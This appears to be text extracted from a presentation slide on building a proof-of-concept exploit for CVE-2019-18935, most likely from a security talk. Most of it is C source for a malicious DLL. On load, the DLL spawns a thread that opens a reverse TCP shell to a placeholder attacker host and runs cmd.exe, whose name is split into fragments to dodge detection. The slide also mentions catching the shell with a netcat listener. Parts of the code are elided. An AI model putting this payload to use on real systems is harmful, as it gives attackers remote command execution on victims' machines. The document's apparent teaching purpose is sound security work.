 DEVELOP POC EXPLOIT
POP A SHELL!
SAME PROCESS—ADJUST DLL PAYLOAD
Spawns ReverseShell() as a thread
Initiate reverse TCP connection back to attack server
Launches interactive shell, cmd.exe
See full payload source at https://github.com/noperator/CVE-2019-18935
ATTACKER CATCHES INBOUND TCP CONNECTION
Open up a TCP listening port with netcat
1 #include <winsock2.h>
2 #include <stdio.h>
3 #include <windows.h>
4
5 #pragma comment(lib, "ws2_32")
6
7 #define HOST "<HOST>"
8 #define PORT <PORT>
9
10 void ReverseShell()
11 {
12 // ...
13 Winsock=WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0,
0);
14 // ...
15 struct hostent *host = gethostbyname(HOST);
16 // ...
17 hax.sin_port = htons(PORT);
18 // ...
19 WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL,
NULL, NULL);
20 // ...
21 char *myArray[4] = { "cm", "d.e", "x", "e" };
22 char command[8] = "";
23 snprintf(command, sizeof(command), "%s%s%s%s", myArray[0],
myArray[1], myArray[2], myArray[3]);
24 CreateProcess(NULL, command, NULL, NULL, TRUE, 0, NULL, NULL,
&ini_processo, &processo_info);
25 }
26
27 DWORD WINAPI MainThread(LPVOID lpParam)
28 {
29 ReverseShell();
30 return 0;
31 }
32
33 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID
lpReserved)
34 {
35 HANDLE hThread;
36
37 if (fdwReason == DLL_PROCESS_ATTACH)
38 hThread = CreateThread(0, 0, MainThread, 0, 0, 0);
39
40 return TRUE;
41 }
32